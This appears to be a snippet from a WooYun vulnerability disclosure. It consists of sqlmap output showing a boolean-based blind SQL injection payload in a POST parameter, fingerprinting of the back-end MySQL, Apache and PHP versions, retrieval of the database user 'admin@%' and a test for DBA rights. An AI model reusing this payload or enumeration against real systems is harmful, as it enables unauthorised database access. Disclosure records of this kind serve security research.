 ---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: mac=018562E3-4D8E-4088-BEA6-A18B3E5A7151&uid=200413) AND(7856=7856)
 AND (1114=1114
---
[13:08:45] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[13:08:45] [INFO] testing MySQL
[13:08:45] [INFO] confirming MySQL
[13:08:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.0
[13:08:45] [INFO] fetching current user
[13:08:45] [INFO] retrieving the length of query output
[13:08:45] [INFO] resumed: 7
[13:08:45] [INFO] resumed: admin@%
current user:    'admin@%'
[13:08:45] [INFO] testing if current user is DBA
[13:08:45] [INFO] fetching current user
www.wooyun.org